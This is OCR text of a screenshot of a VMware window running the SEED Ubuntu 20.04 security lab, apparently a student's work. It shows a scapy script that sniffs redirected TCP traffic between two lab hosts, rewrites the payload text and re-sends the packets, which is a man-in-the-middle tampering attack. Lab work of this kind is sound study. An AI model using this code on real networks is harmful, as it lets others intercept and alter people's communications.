 SEED-Ubuntu20.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
Ubuntu
SEED
Windows XP Home Ed
SEED-Ubuntu20.04
共享的虚拟机
SEED-Ubuntu20.04
Activities
Terminal
Jul 17 19:43
seed@VM: ~/.../volumes
#!/usr/bin/env python3
from scapy.all import *
IP_A = "10.9.0.5"
MAC_A = "02:42:0a:09:00:05"
IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"
def spoof_pkt(pkt):
if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
newdata = data.replace(b'lzh',b'AAA')
send(newpkt/newdata)
else:
send(newpkt)
elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].chksum)
send(newpkt)
f = 'tcp and ether dst host 02:42:0a:09:00:69'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
1,1 All
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
在这里输入你要搜索的内容
中
23:43
2021/7/17
2